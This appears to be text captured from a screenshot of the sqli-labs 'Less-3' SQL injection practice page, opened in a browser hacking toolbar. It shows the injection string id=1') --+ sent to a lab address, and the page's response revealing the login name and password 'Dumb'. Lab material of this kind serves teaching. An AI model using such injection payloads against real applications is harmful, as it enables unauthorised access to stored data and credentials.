 192.168.200.110/Less-3/?id=1') --+
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.200.110/Less-3/?id=1') --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3